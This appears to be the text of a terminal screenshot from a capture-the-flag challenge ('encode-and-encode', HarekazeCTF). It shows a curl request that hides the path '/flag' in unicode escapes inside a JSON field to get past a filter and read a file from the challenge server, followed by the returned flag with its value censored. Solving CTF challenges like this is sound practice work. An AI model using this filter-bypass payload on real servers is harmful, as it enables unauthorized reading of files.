 ark : bash — Konsole
File Edit View Bookmarks Settings Help
ark@arkangels:~$
↳ curl 'http://153.127.202.154:1001//query.php' -H 'Content-Type: application/json' --data-bin
ary '{"page":"\u002f\u0066\u006c\u0061\u0067"}' --compressed
{"content":"HarekazeCTF{&lt;censored&gt;}\n"}ark@arkangels:~$
↳
ark : bash encode-and-encode : bash ark : bash